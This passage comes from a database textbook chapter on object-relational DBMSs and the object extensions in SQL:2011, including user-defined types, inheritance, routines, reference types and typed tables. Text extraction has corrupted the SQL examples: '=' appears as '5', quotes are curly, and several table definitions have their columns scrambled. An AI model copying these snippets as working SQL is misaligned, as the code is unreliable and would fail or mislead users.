306
|
Chapter 9 Object-Relational DBMSs
taken by many extended relational DBMSs, although each has implemented
different combinations of features. Thus, there is no single extended relational
model; rather, there are a variety of these models, whose characteristics depend
upon the way and the degree to which extensions were made. However, all the
models do share the same basic relational tables and query language, all incorporate some concept of “object,” and some have the ability to store methods (or
procedures or triggers) as well as data in the database.
Various terms have been used for systems that have extended the relational
data model. The original term that was used to describe such systems was the
Extended Relational DBMS (ERDBMS) and the term Universal Server or Universal
DBMS (UDBMS) has also been used. However, in recent years the more descriptive term Object-Relational DBMS has been used to indicate that the system incorporates some notion of “object.” In this chapter we use the term Object-Relational
DBMS (ORDBMS). Three of the leading RDBMS vendors—Oracle, Microsoft, and
IBM—have all extended their systems into ORDBMSs, although the functionality
provided by each is slightly different. The concept of the ORDBMS, as a hybrid of
the RDBMS and the OODBMS, is very appealing, preserving the wealth of knowledge and experience that has been acquired with the RDBMS—so much so that
some analysts predict the ORDBMS will have a 50% larger share of the market
than the RDBMS.
As might be expected, the standards activity in this area is based on extensions
to the SQL standard. The national standards bodies have been working on object
extensions to SQL since 1991. These extensions have become part of the SQL
standard, with releases in 1999, referred to as SQL:1999, 2003, (SQL:2003), 2006
with extensions for XML (SQL:2006), 2008 (SQL:2008) and 2011 (SQL:2011).
These releases of the SQL standard are an ongoing attempt to standardize
extensions to the relational model and query language. We discuss the object
extensions to SQL in some detail in this chapter. In this book, we generally use the
term SQL:2011 to refer to the 1999, 2003, 2006, 2008, and 2011 releases of the
standard.
Stonebraker’s view
Stonebraker (1996) proposed a four-quadrant view of the database world, as illustrated in Figure 9.3. In the lower-left quadrant are applications that process simple
data and have no requirements for querying the data. These types of application—for
example, standard text processing packages such as Microsoft Word—can use the
underlying operating system to obtain the essential DBMS functionality of persistence. In the lower-right quadrant are applications that process complex data, but
again have no significant requirements for querying the data. For these types of
application—for example, computer-aided design packages—an OODBMS may be
an appropriate choice of DBMS. In the top-left quadrant are applications that process
simple data and also have requirements for complex querying. Many traditional business applications fall into this quadrant and an RDBMS may be the most appropriate
DBMS. Finally, in the top-right quadrant are applications that process complex data
and have complex querying requirements. This represents many of the advanced
database applications that we examined in Section 9.1 and for these applications
Stonebraker argues that an ORDBMS may be the most appropriate choice of DBMS.
M09_CONN3067_06_SE_C09.indd 306
10/06/14 3:13 PM
9.4
Introduction to Object-Relational Database Systems
|
307
Figure 9.3 Four-quadrant view of the database world.
Although interesting, this is a very simplistic classification and unfortunately
many database applications are not so easily compartmentalized. Further, with the
introduction of the ODMG data model and query language, which we will discuss
in Section 28.2, and the addition of object-oriented data management features to
SQL, the distinction between the ORDBMS and OODBMS is less clear.
Advantages of ORDBMSs
Apart from the advantages of resolving many of the weaknesses cited in Section
9.2, the main advantages of extending the relational data model come from reuse
and sharing. Reuse comes from the ability to extend the DBMS server to perform
standard functionality centrally, rather than have it coded in each application. For
example, applications may require spatial data types that represent points, lines,
and polygons, with associated functions that calculate the distance between two
points, the distance between a point and a line, whether a point is contained within
a polygon, and whether two polygonal regions overlap, among others. If we can
embed this functionality in the server, it allows us to avoid the necessity of defining
it in each application that needs it, and consequently allows the functionality to be
shared by all applications. These advantages also give rise to increased productivity,
both for the developer and for the end-user.
Another obvious advantage is that the extended relational approach preserves
the significant body of knowledge and experience that has gone into developing relational applications. This is a significant advantage, as many organizations
would find it prohibitively expensive to change. If the new functionality is designed
appropriately, this approach should allow organizations to take advantage of the
new extensions in an evolutionary way without losing the benefits of current database features and functions. Thus, an ORDBMS could be introduced in an integrative fashion, as proof-of-concept projects. The SQL:2011 standard is designed to
M09_CONN3067_06_SE_C09.indd 307
10/06/14 3:13 PM
308
|
Chapter 9 Object-Relational DBMSs
be compatible with the SQL2 standard, and so any ORDBMS that complies with
SQL:2011 should provide this capability.
Disadvantages of ORDBMSs
The ORDBMS approach has the obvious disadvantages of complexity and associated increased costs. In addition, there are the proponents of the relational
approach who believe the essential simplicity and purity of the relational model are
lost with these types of extension. There are also those who believe that the RDBMS
is being extended for what will be a minority of applications that do not achieve
optimal performance with current relational technology.
In addition, object-oriented purists are not attracted by these extensions, either.
They argue that the terminology of object-relational systems is revealing. Instead of
discussing object models, terms like “user-defined data types” are used. The terminology of object-orientation abounds with terms like “abstract types,” “class hierarchies,” and “object models.” However, ORDBMS vendors are attempting to portray
object models as extensions to the relational model with some additional complexities. This potentially misses the point of object orientation, highlighting the large
semantic gap between these two technologies. Object applications are simply not as
data-centric as relational-based ones. Object-oriented models and programs deeply
combine relationships and encapsulated objects to more closely mirror the real
world. This defines broader sets of relationships than those expressed in SQL, and
involves functional programs interspersed in the object definitions. In fact, objects
are fundamentally not extensions of data, but a completely different concept with
far greater power to express real-world relationships and behaviors.
In Chapter 6 we noted that the objectives of a database language included having
the capability to be used with minimal user effort, and having a command structure
and syntax that must be relatively easy to learn. The initial SQL standard, released
in 1989, appeared to satisfy these objectives. The release in 1992 increased in size
from 120 pages to approximately 600 pages, and it is more questionable whether it
satisfied these objectives. Unfortunately, the size of the SQL:2011 standard is even
more daunting, and it would seem that these two objectives are no longer being
fulfilled or even being considered by the standards bodies.
9.5
SQL:2011
In Chapters 6 and 7 we provided an extensive tutorial on the features of the ISO
SQL standard, concentrating mainly on those features present in the 1992 version
of the standard, commonly referred to as SQL2 or SQL-92. ANSI (X3H2) and ISO
(ISO/IEC JTC1/SC21/WG3) SQL standardization have added features to the SQL
specification to support object-oriented data management, the latest release of
which is SQL:2011 (ISO, 2011a). As we mentioned earlier, the SQL:2011 standard
is extremely large and comprehensive, and is divided into the following parts:
(1) ISO/IEC 9075–1: SQL/Framework.
(2) ISO/IEC 9075–2: SQL/Foundation, which includes new data types, user-defined
types, rules and triggers, transactions, stored routines, and binding methods
(embedded SQL, dynamic SQL, and direct invocation of SQL).
M09_CONN3067_06_SE_C09.indd 308
10/06/14 3:13 PM
9.5
SQL:2011
|
309
(3) ISO/IEC 9075–3: SQL/CLI (Call-Level Interface), which specifies the provision
of an API interface to the database, as we discuss in Appendix I, based on the
SQL Access Group and X/Open’s CLI definitions.
(4) ISO/IEC 9075–4: SQL/PSM (Persistent Stored Modules), which allows procedures and user-defined functions to be written in a 3GL or in SQL and stored
in the database, making SQL computationally complete.
(5) ISO/IEC 9075–9: SQL/MED (Management of External Data), which defines
extensions to SQL to support management of external data through the use of
foreign tables and datalink data types.
(6) ISO/IEC 9075–10: SQL/OLB (Object Language Bindings), which defines facilities for embedding SQL statements in Java programs.
(7) ISO/IEC 9075–11: SQL/Schemata (Information and Definition Schemas),
which defines two schemas INFORMATION_SCHEMA and DEFINITION_
SCHEMA. The Information Schema defines views about database objects such
as tables, views, and columns. These views are defined in terms of the base
tables in the Definition Schema.
(8) ISO/IEC 9075–13: SQL/JRT (Java Routines and Types Using the Java
Programming Language), which defines extensions to SQL to allow the invocation of static methods written in Java as SQL-invoked routines, and to use
classes defined in Java as SQL structured types.
(9) ISO/IEC 9075–14: SQL/XML (XML-Related Specifications), which defines
extensions to SQL to enable creation and manipulation of XML documents.
In this section we examine some of these features, and cover these topics:
• type constructors for row types and reference types;
• user-defined types (distinct types and structured types) that can participate in
•
•
•
•
supertype/subtype relationships;
user-defined procedures, functions, methods, and operators;
type constructors for collection types (arrays, sets, lists, and multisets);
support for large objects—Binary Large Objects (BLOBs) and Character Large
Objects (CLOBs);
recursion.
Many of the object-oriented concepts that we discuss in Appendix K are in the proposal. The definitive release of the SQL:1999 standard became significantly behind
schedule and some of the object management features were deferred to a later version of the standard. Many of these are still missing from SQL:2011.
9.5.1 Row Types
A row type is a sequence of field name/data type pairs that provides a data type to
represent the types of rows in tables, so that complete rows can be stored in variables, passed as arguments to routines, and returned as return values from function
calls. A row type can also be used to allow a column of a table to contain row values.
In essence, the row is a table nested within a table.
M09_CONN3067_06_SE_C09.indd 309
10/06/14 3:13 PM
310
|
Chapter 9 Object-Relational DBMSs
Example 9.1
Use of row type
To illustrate the use of row types, we create a simplified Branch table consisting of the
branch number and address, and insert a record into the new table:
CREATE TABLE Branch (
branchNo CHAR(4),
address ROW(street
city
postcode
VARCHAR(25),
VARCHAR(15),
ROW(cityIdentifier
subPart
VARCHAR(4),
VARCHAR(4))));
INSERT INTO Branch
VALUES (‘B005’, ROW(‘23 Deer Rd’, ‘London’, ROW(‘SW1’, ‘4EH’)));
UPDATE Branch
SET address 5 ROW (‘23 Deer Rd’, ‘London’, ROW (‘SW1’, ‘4EH’))
WHERE address 5 ROW (‘23 Deer Rd’, ‘London’, ROW (‘SW1’, ‘4EH’));
9.5.2 User-Defined Types
SQL:2011 allows the definition of user-defined types (UDTs), which we have previously referred to as abstract data types (ADTs). They may be used in the same way
as the predefined types (for example, CHAR, INT, FLOAT). UDTs are subdivided
into two categories: distinct types and structured types. The simpler type of UDT
is the distinct type, which allows differentiation between the same underlying base
types. For example, we could create the following two distinct types:
CREATE TYPE OwnerNumberType AS VARCHAR(5) FINAL;
CREATE TYPE StaffNumberType AS VARCHAR(5) FINAL;
If we now attempt to treat an instance of one type as an instance of the other type, an
error would be generated. Note that although SQL also allows the creation of domains
to distinguish between different data types, the purpose of an SQL domain is solely to
constrain the set of valid values that can be stored in a column with that domain.
In its more general case, a UDT definition consists of one or more attribute definitions, zero or more routine declarations (methods) and, in a subsequent release,
operator declarations. We refer to routines and operators generically as routines.
In addition, we can also define the equality and ordering relationships for the UDT
using the CREATE ORDERING FOR statement.
The value of an attribute can be accessed using the common dot notation (.). For
example, assuming p is an instance of the UDT PersonType, which has an attribute
fName of type VARCHAR, we can access the fName attribute as:
p.fName
p.fName 5 ‘A. Smith’
Encapsulation and observer and mutator functions
SQL encapsulates each attribute of structured types by providing a pair of built-in
routines that are invoked whenever a user attempts to reference the attribute, an
observer (get) function and a mutator (set) function. The observer function returns
M09_CONN3067_06_SE_C09.indd 310
10/06/14 3:13 PM
9.5
SQL:2011
|
311
the current value of the attribute; the mutator function sets the value of the attribute to a value specified as a parameter. These functions can be redefined by the user
in the definition of the UDT. In this way, attribute values are encapsulated and are
accessible to the user only by invoking these functions. For example, the observer
function for the fName attribute of PersonType would be:
FUNCTION fName(p PersonType) RETURNS VARCHAR(15)
RETURN p.fName;
and the corresponding mutator function to set the value to newValue would be:
FUNCTION fName(p PersonType RESULT, newValue VARCHAR(15))
RETURNS PersonType
BEGIN
p.fName 5 newValue;
RETURN p;
END;
Constructor functions and the NEW expression
A (public) constructor function is automatically defined to create new instances of
the type. The constructor function has the same name and type as the UDT, takes
zero arguments, and returns a new instance of the type with the attributes set to
their default value. User-defined constructor methods can be provided by the user
to initialize a newly created instance of a structured type. Each method must have
the same name as the structured type but the parameters must be different from the
system-supplied constructor. In addition, each user-defined constructor method
must differ in the number of parameters or in the data types of the parameters. For
example, we could initialize a constructor for type PersonType as follows:
CREATE CONSTRUCTOR METHOD PersonType (fN VARCHAR(15),
lN VARCHAR(15), sx CHAR) RETURNS PersonType SELF AS RESULT
BEGIN
SET SELF.fName 5 fN;
SET SELF.lName 5 lN;
SET SELF.sex 5 sx;
RETURN SELF;
END;
The NEW expression can be used to invoke the system-supplied constructor function; for example:
SET p 5 NEW PersonType();
User-defined constructor methods must be invoked in the context of the NEW
expression. For example, we can create a new instance of PersonType and invoke the
previous user-defined constructor method as follows:
SET p 5 NEW PersonType(‘John’, ‘White’, ‘M’);
This is effectively translated into:
SET p 5 PersonType().PersonType(‘John’, ‘White’, ‘M’);
M09_CONN3067_06_SE_C09.indd 311
10/06/14 3:13 PM
312
|
Chapter 9 Object-Relational DBMSs
Other UDT methods
Instances of UDTs can be constrained to exhibit specified ordering properties. The
EQUALS ONLY BY and ORDER FULL BY clauses may be used to specify typespecific functions for comparing UDT instances. The ordering can be performed
using methods that are qualified as:
• RELATIVE. The relative method is a function that returns a 0 for equals, a nega-
tive value for less than, and a positive value for greater than.
• MAP. The map method uses a function that takes a single argument of the UDT
type and returns a predefined data type. Comparing two UDTs is achieved by
comparing the two map values associated with them.
• STATE. The state method compares the attributes of the operands to determine
an order.
CAST functions can also be defined to provide user-specified conversion functions
between different UDTs. In a subsequent version of the standard, it may also be
possible to override some of the built-in operators.
Example 9.2
Definition of a new UDT
To illustrate the creation of a new UDT, we create a UDT for a PersonType.
CREATE TYPE PersonType AS (
dateOfBirth
DATE,
fName
VARCHAR(15),
lName
VARCHAR(15),
sex
CHAR)
INSTANTIABLE
NOT FINAL
REF IS SYSTEM GENERATED
INSTANCE METHOD age () RETURNS INTEGER,
INSTANCE METHOD age (DOB DATE) RETURNS PersonType;
CREATE INSTANCE METHOD age () RETURNS INTEGER
FOR PersonType
BEGIN
RETURN /* age calculated from SELF.dateOfBirth */;
END;
CREATE INSTANCE METHOD age (DOB DATE) RETURNS PersonType
FOR PersonType
BEGIN
SELF.dateOfBirth 5 /* code to set dateOfBirth from DOB*/;
RETURN SELF;
END;
This example also illustrates the use of stored and virtual attributes. A stored
attribute is the default type with an attribute name and data type. The data type
can be any known data type, including other UDTs. In contrast, virtual attributes
do not correspond to stored data, but to derived data. There is an implied virtual
attribute age, which is derived using the (observer) age function and assigned using
M09_CONN3067_06_SE_C09.indd 312
10/06/14 3:13 PM
9.5
SQL:2011
|
313
the (mutator) age function.† From the user’s perspective, there is no distinguishable
difference between a stored attribute and a virtual attribute—both are accessed using
the corresponding observer and mutator functions. Only the designer of the UDT
will know the difference.
The keyword INSTANTIABLE indicates that instances can be created for this type.
If NOT INSTANTIABLE had been specified, we would not be able to create instances
of this type, only from one of its subtypes. The keyword NOT FINAL indicates that we
can create subtypes of this user-defined type. We discuss the clause REF IS SYSTEM
GENERATED in Section 9.5.6.
9.5.3 Subtypes and Supertypes
SQL:2011 allows UDTs to participate in a subtype/supertype hierarchy using the
UNDER clause. A type can have more than one subtype but currently only one
supertype (that is, multiple inheritance is not supported). A subtype inherits all
the attributes and behavior (methods) of its supertype and it can define additional
attributes and methods like any other UDT and it can override inherited methods.
Example 9.3
Creation of a subtype using the UNDER clause
To create a subtype StaffType of the supertype PersonType, we write:
CREATE TYPE StaffType UNDER PersonType AS (
staffNo
VARCHAR(5),
position
VARCHAR(10)
DEFAULT ‘Assistant’,
salary
DECIMAL(7, 2),
branchNo
CHAR(4))
INSTANTIABLE
NOT FINAL
INSTANCE METHOD isManager () RETURNS BOOLEAN;
CREATE INSTANCE METHOD isManager() RETURNS BOOLEAN
FOR StaffType
BEGIN
IF SELF.position 5 ‘Manager’ THEN
RETURN TRUE;
ELSE
RETURN FALSE;
END IF
END)
StaffType as well as having the attributes defined within the CREATE TYPE, also
includes the inherited attributes of PersonType, along with the associated observer and
mutator functions and any specified methods. In particular, the clause REF IS SYSTEM
GENERATED is also in effect inherited. In addition, we have defined an instance
method isManager that checks whether the specified member of staff is a Manager. We
show how this method can be used in Section 9.5.8.
Note that the function name age has been overloaded here. We discuss how SQL distinguishes
between these two functions in Section 9.5.5.
†
M09_CONN3067_06_SE_C09.indd 313
10/06/14 3:13 PM
314
|
Chapter 9 Object-Relational DBMSs
An instance of a subtype is considered an instance of all its supertypes. SQL:2011
supports the concept of substitutability: that is, whenever an instance of a supertype is expected an instance of the subtype can be used in its place. The type of a
UDT can be tested using the TYPE predicate. For example, given a UDT, say Udt1,
we can apply the following tests:
TYPE Udt1 IS OF (PersonType)
TYPE Udt1 IS OF (ONLY PersonType)
// Check Udt1 is the PersonType or any of
its subtypes
// Check Udt1 is the PersonType
In SQL:2011, as in most programming languages, every instance of a UDT must
be associated with exactly one most specific type, which corresponds to the lowest subtype assigned to the instance. Thus, if the UDT has more than one direct supertype,
then there must be a single type to which the instance belongs, and that single type
must be a subtype of all the types to which the instance belongs. In some cases, this
can require the creation of a large number of types. For example, a type hierarchy
might consist of a maximal supertype Person, with Student and Staff as subtypes;
Student itself might have three direct subtypes: Undergraduate, Postgraduate, and
PartTimeStudent, as illustrated in Figure 9.4(a). If an instance has the type Person and
Student, then the most specific type in this case is Student, a nonleaf type, since Student
is a subtype of Person. However, with the current type hierarchy an instance cannot
have the type PartTimeStudent as well as Staff, unless we create a type PTStudentStaff,
as illustrated in Figure 9.4(b). The new leaf type, PTStudentStaff, is then the most
specific type of this instance. Similarly, some of the full-time undergraduate and
postgraduate students may work part time (as opposed to full-time employees being
part-time students), and so we would also have to add subtypes for FTUGStaff and
FTPGStaff. If we generalized this approach, we could potentially create a large number of subtypes. In some cases, a better approach may be to use inheritance at the
level of tables as opposed to types, as we discuss shortly.
Privileges
To create a subtype, a user must have the UNDER privilege on the user-defined
type specified as a supertype in the subtype definition. In addition, a user must have
USAGE privilege on any user-defined type referenced within the new type.
Prior to SQL:1999, the SELECT privilege applied only to columns of tables and
views. From SQL:1999, the SELECT privilege also applies to structured types, but
only when instances of those types are stored in typed tables and only when the
dereference operator is used from a REF value to the referenced row and then
invokes a method on that referenced row. When invoking a method on a structured
value that is stored in a column of any ordinary SQL table, SELECT privilege is
required on that column. If the method is a mutator function, UPDATE privilege
is also required on the column. In addition, EXECUTE privilege is required on all
methods that are invoked.
9.5.4 User-Defined Routines
User-defined routines (UDRs) define methods for manipulating data and are
an important adjunct to UDTs providing the required behavior for the UDTs.
M09_CONN3067_06_SE_C09.indd 314
10/06/14 3:13 PM
9.5
SQL:2011
|
315
Figure 9.4
(a) Initial Student/
Staff hierarchy;
(b) modified
Student/Staff
hierarchy.
An ORDBMS should provide significant flexibility in this area, such as allowing UDRs to return complex values that can be further manipulated (such as
tables), and support for overloading of function names to simplify application
development.
In SQL:2011, UDRs may be defined as part of a UDT or separately as part of a
schema. An SQL-invoked routine may be a procedure, function, or method. It may
be externally provided in a standard programming language such as C, C++, or
Java, or defined completely in SQL using extensions that make the language computationally complete, as we discuss in Section 9.5.10.
An SQL-invoked procedure is invoked from an SQL CALL statement. It may have
zero or more parameters, each of which may be an input parameter (IN), an output
parameter (OUT), or both an input and output parameter (INOUT), and it has a
body if it is defined fully within SQL. An SQL-invoked function returns a value; any
specified parameters must be input parameters. One input parameter can be designated as the result (using the RESULT keyword), in which case the parameter’s
data type must match the type of the RETURNS type. Such a function is called typepreserving, because it always returns a value whose runtime type is the same as the
M09_CONN3067_06_SE_C09.indd 315
10/06/14 3:13 PM
316
|
Chapter 9 Object-Relational DBMSs
most specific type (see Section 9.5.3) of the RETURN parameter (not some subtype
of that type). Mutator functions are always type-preserving. An SQL-invoked method
is similar to a function but has some important differences:
• a method is associated with a single UDT;
• the signature of every method associated with a UDT must be specified in that
UDT and the definition of the method must specify that UDT (and must also
appear in the same schema as the UDT).
There are three types of methods:
• constructor methods, which initialize a newly created instance of a UDT;
• instance methods, which operate on specific instances of a UDT;
• static methods, which are analogous to class methods in some object-oriented
rogramming languages and operate at the UDT level rather than at the instance
p
level.
In the first two cases, the methods include an additional implicit first parameter
called SELF whose data type is that of the associated UDT. We saw an example
of the SELF parameter in the user-defined constructor method for PersonType. A
method can be invoked in one of three ways:
• a constructor method is invoked using the NEW expression, as discussed previously;
• an instance method is invoked using the standard dot notation; for example,
p.fName, or using the generalized invocation format, for example, (p AS StaffType).
fName();
• a static method is invoked using ::, for example, if totalStaff is a static method of
StaffType, we could invoke it as StaffType::totalStaff().
An external routine is defined by specifying an external clause that identifies the corresponding “compiled code” in the operating system’s file storage. For example, we
may wish to use a function that creates a thumbnail image for an object stored in
the database. The functionality cannot be provided in SQL and so we have to use a
function provided externally, using the following CREATE FUNCTION statement
with an EXTERNAL clause:
CREATE FUNCTION thumbnail(IN myImage ImageType) RETURNS BOOLEAN
EXTERNAL NAME ‘/usr/dreamhome/bin/images/thumbnail’
LANGUAGE C
PARAMETER STYLE GENERAL
DETERMINISTIC
NO SQL;
This SQL statement associates the SQL function named thumbnail with an external
file, “thumbnail.” It is the user’s responsibility to provide this compiled function.
Thereafter, the ORDBMS will provide a method to dynamically link this object file
into the database system so that it can be invoked when required. The procedure
for achieving this is outside the bounds of the SQL standard and so is left as
implementation-defined. A routine is deterministic if it always returns the same
return value(s) for a given set of inputs. The NO SQL indicates that this function
contains no SQL statements. The other options are READS SQL DATA, MODIFIES
SQL DATA, and CONTAINS SQL.
M09_CONN3067_06_SE_C09.indd 316
10/06/14 3:13 PM
9.5
SQL:2011
|
317
9.5.5 Polymorphism
In Appendices K.7 and K.8, we discuss the concepts of overriding, overloading,
and more generally polymorphism. Different routines may have the same name;
that is, routine names may be overloaded, for example to allow a UDT subtype
to redefine a method inherited from a supertype, subject to the following
constraints:
• No two functions in the same schema are allowed to have the same signature, that
is, the same number of arguments, the same data types for each argument, and
the same return type.
• No two procedures in the same schema are allowed to have the same name and
the same number of parameters.
Overriding applies only to methods and then only based on the runtime value
of the implicit SELF argument (note that a method definition has parameters,
and a method invocation has arguments). SQL uses a generalized object model,
so that the types of all arguments to a routine are taken into consideration when
determining which routine to invoke, in order from left to right. Where there is
not an exact match between the data type of an argument and the data type of
the parameter specified, type precedence lists are used to determine the closest
match. The exact rules for routine determination for a given invocation are quite
complex and we do not give the full details here, but illustrate the mechanism for
instance methods.
Instance method invocation
The mechanism for determining the appropriate invocation of an instance method
is divided into two phases representing static analysis and runtime execution. In
this section we provide an overview of these phases. The first phase proceeds as
follows:
• All routines with the appropriate name are identified (all remaining routines are
eliminated).
• All procedures/functions and all methods for which the user does not have
•
•
•
•
EXECUTE privilege are eliminated.
All methods that are not associated with the declared type (or subtype) of the
implicit SELF argument are eliminated.
All methods whose parameters are not equal to the number of arguments in the
method invocation are eliminated.
For the methods that remain, the system checks that the data type of each parameter matches the precedence list of the corresponding argument, eliminating
those methods that do not match.
If there are no candidate methods remaining a syntax error occurs.
For the remaining candidate methods the second (runtime) phase proceeds as
follows:
• If the most specific type of the runtime value of the implicit argument to the
method invocation has a type definition that includes one of the candidate methods, then that method is selected for execution.
M09_CONN3067_06_SE_C09.indd 317
10/06/14 3:13 PM
318
|
Chapter 9 Object-Relational DBMSs
• If the most specific type of the runtime value of the implicit argument to the
method invocation has a type definition that does not include one of the candidate methods, then the method selected for execution is the candidate method
whose associated type is the nearest supertype of all supertypes having such a
method.
The argument values are converted to the parameter data types, if appropriate, and
the body of the method is executed.
9.5.6 Reference Types and Object Identity
Object identity is that aspect of an object that never changes and that distinguishes the object from all other objects (see Appendix K.3). Ideally, an object’s
identity is independent of its name, structure, and location, and persists even
after the object has been deleted, so that it may never be confused with the identity of any other object. Other objects can use an object’s identity as a unique way
of referencing it.
Before SQL:1999, the only way to define relationships between tables was using
the primary key/foreign key mechanism, which in SQL2 could be expressed using
the referential table constraint clause REFERENCES, as discussed in Section 7.2.4.
Since SQL:1999, reference types have been able to be used to define relationships
between row types and uniquely identify a row within a table. A reference type
value can be stored in one (typed) table and used as a direct reference to a specific
row in some base table that has been defined to be of this type (similar to the
notion of a pointer type in C or C++). In this respect, a reference type provides
a similar functionality as the object identifier (OID) of object-oriented DBMSs (see
Appendix K.3). Thus, references allow a row to be shared among multiple tables
and enable users to replace complex join definitions in queries with much simpler
path expressions. References also give the optimizer an alternative way to navigate
data instead of using value-based joins.
REF IS SYSTEM GENERATED in a CREATE TYPE statement indicates that
the actual values of the associated REF type are provided by the system, as in
the PersonType created in Example 9.2. Other options are available but we omit
the details here; the default is REF IS SYSTEM GENERATED. As we see shortly,
a base table can be created to be of some structured type. Other columns can
be specified for the table but at least one column must be specified, namely
a column of the associated REF type, using the clause REF IS <columnName>
SYSTEM GENERATED. This column is used to contain unique identifiers for
the rows of the associated base table. The identifier for a given row is assigned
when the row is inserted into the table and remains associated with that row
until it is deleted.
9.5.7 Creating Tables
To maintain upwards compatibility with the SQL2 standard, it is still necessary to
use the CREATE TABLE statement to create a table, even if the table consists of a
single UDT. In other words, a UDT instance can persist only if it is stored as the
column value in a table. There are several variations of the CREATE TABLE statement, as Examples 9.4–9.6 illustrate.
M09_CONN3067_06_SE_C09.indd 318
10/06/14 3:13 PM
9.5
Example 9.4
SQL:2011
|
319
Creation of a table based on a UDT
To create a table using the PersonType UDT, we could write:
CREATE TABLE Person (
info PersonType
CONSTRAINT DOB_Check CHECK(dateOfBirth > DATE ‘1900-01-01’));
or
CREATE TABLE Person OF PersonType (
dateOfBirth WITH OPTIONS
CONSTRAINT DOB_Check CHECK (dateOfBirth > DATE ‘1900-01-01’)
REF IS PersonID SYSTEM GENERATED);
In the first instance, we would access the columns of the Person table using a path
expression such as ‘Person.info.fName’; in the second version, we would access the columns using a path expression such as ‘Person.fName’.
More importantly, tables constructed using the second version (CREATE TABLE . . .
OF statement) are called typed tables. The rows of a typed table are considered to
be objects, and the rows in the first version are not, even though the same UDT
has been used in both cases. A typed table has a column for every attribute of the
structured type on which it is based. In addition, a typed table has a self-referencing
column that contains a unique OID (known as a reference) for each row of the table.
Objects are inserted into a typed table using the normal INSERT statement as for
any relational table. Apart from the self-referencing column and the attributes of
the structured type, no additional columns can be added to the table definition.
The OID is generated automatically when a new row is inserted into the typed
table. However, to gain access to the OIDs stored in the self-referencing column,
we have to give the column name explicitly using the REF IS clause (PersonID in
our example). Note that a typed table definition must also repeat a reference generation specification that is consistent with the corresponding specification in the
UDT: system-generated, user-generated, or derived.
Example 9.5
Creation of a subtable using the UNDER clause
We can create a table for staff using table inheritance:
CREATE TABLE Staff OF StaffType UNDER Person;
When we insert rows into the Staff table, the values of the inherited columns are inserted
into the Person table. Similarly, when we delete rows from the Staff table, the rows disappear from both the Staff and Person tables. As a result, when we access all rows of Person,
this will also include all Staff details.
There are restrictions on the population of a table hierarchy:
• Each row of the supertable Person can correspond to at most one row in Staff.
• Each row in Staff must have exactly one corresponding row in Person.
The semantics maintained are those of containment: a row in a subtable is in effect
“contained” in its supertables. We would expect the SQL INSERT, UPDATE, and
M09_CONN3067_06_SE_C09.indd 319
10/06/14 3:13 PM
320
|
Chapter 9 Object-Relational DBMSs
DELETE statements to maintain this consistency when the rows of subtables and
supertables are being modified, as follows (at least conceptually):
• When a row is inserted into a subtable, then the values of any inherited columns
of the table are inserted into the corresponding supertables, cascading upwards
in the table hierarchy. For example, referring to Figure 9.4(b), if we insert a row
into PTStudentStaff, then the values of the inherited columns are inserted into
Student and Staff, and then the values of the inherited columns of Student/Staff are
inserted into Person.
• When a row is updated in a subtable, a procedure to the previous one is carried
out to update the values of inherited columns in the supertables.
• When a row is updated in a supertable, then the values of all inherited columns
in all corresponding rows of its direct and indirect subtables are also updated
accordingly. As the supertable may itself be a subtable, the previous condition will
also have to be applied to ensure consistency.
• When a row is deleted in a subtable/supertable, the corresponding rows in the
table hierarchy are deleted. For example, if we deleted a row of Student, the corresponding rows of Person and Undergraduate/Postgraduate/PartTimeStudent/PTStudentStaff
are deleted.
SQL:2011 does not provide a mechanism to store all instances of a given UDT
unless the user explicitly creates a single table in which all instances are stored.
Thus, in SQL:2011 it may not be possible to apply an SQL query to all instances of
a given UDT. For example, if we created another table such as:
CREATE TABLE Client (
info
prefType
maxRent
branchNo
PersonType,
CHAR,
DECIMAL(6, 2),
VARCHAR(4) NOT NULL);
then the instances of PersonType are now distributed over two tables: Staff and Client.
This problem can be overcome in this particular case using the table inheritance
mechanism, which allows a table to be created that inherits all the columns of an
existing table using the UNDER clause. As would be expected, a subtable inherits
every column from its supertable. Note that all the tables in a table hierarchy must
have corresponding types that are in the same type hierarchy, and the tables in the
table hierarchy must be in the same relative positions as the corresponding types
in the type hierarchy. However, not every type in the type hierarchy has to be represented in the table hierarchy, provided the range of types for which tables are
defined is contiguous. For example, referring to Figure 9.4(a), it would be legal to
create tables for all types except Staff; however, it would be illegal to create tables
for Person and Postgraduate without creating one for Student. Note also that additional
columns cannot be defined as part of the subtable definition.
Example 9.6
Using a reference type to define a relationship
In this example, we model the relationship between PropertyForRent and Staff using a
reference type.
CREATE TABLE PropertyForRent(
M09_CONN3067_06_SE_C09.indd 320
10/06/14 3:13 PM
9.5
propertyNo
street
city
postcode
type
rooms
rent
staffID
PropertyNumber
Street
City
PostCode,
PropertyType
PropertyRooms
PropertyRent
REF(StaffType)
SQL:2011
|
321
NOT NULL,
NOT NULL,
NOT NULL,
NOT NULL
DEFAULT ‘F’,
NOT NULL
DEFAULT 4,
NOT NULL
DEFAULT 600,
SCOPE Staff
REFERENCES ARE CHECKED ON DELETE CASCADE,
PRIMARY KEY (propertyNo));
In Example 7.1 we modeled the relationship between PropertyForRent and Staff using the
traditional primary key/foreign key mechanism. Here, however, we have used a reference type, REF(StaffType), to model the relationship. The SCOPE clause specifies the
associated referenced table. REFERENCES ARE CHECKED indicates that referential
integrity is to be maintained (alternative is REFERENCES ARE NOT CHECKED). ON
DELETE CASCADE corresponds to the normal referential action that existed in SQL2.
Note that an ON UPDATE clause is not required, as the column staffID in the Staff table
cannot be updated.
Privileges
As with the privileges required to create a new subtype, a user must have the
UNDER privilege on the referenced supertable. In addition, a user must have
USAGE privilege on any user-defined type referenced within the new table.
9.5.8 Querying Data
SQL:2011 provides the same syntax as SQL2 for querying and updating tables,
with various extensions to handle objects. In this section, we illustrate some of these
extensions.
Example 9.7
Retrieve a specific column, specific rows
Find the names of all Managers.
SELECT s.lName
FROM Staff s
WHERE s.position 5 ‘Manager’;
This query invokes the implicitly defined observer function position in the WHERE
clause to access the position column.
Example 9.8
Invoking a user-defined function
Find the names and ages of all Managers.
SELECT s.lName, s.age
FROM Staff s
WHERE s.isManager;
M09_CONN3067_06_SE_C09.indd 321
10/06/14 3:13 PM
322
|
Chapter 9 Object-Relational DBMSs
This alternative method of finding Managers uses the user-defined method isManager as
a predicate of the WHERE clause. This method returns the boolean value TRUE if the
member of staff is a manager (see Example 9.3). In addition, this query also invokes the
inherited virtual (observer) function age as an element of the SELECT list.
Example 9.9 Use of ONLY to restrict selection
Find the names of all people in the database over 65 years of age.
SELECT p.lName, p.fName
FROM Person p
WHERE p.age > 65;
This query lists not only the details of rows that have been explicitly inserted into the
Person table, but also the names from any rows that have been inserted into any direct
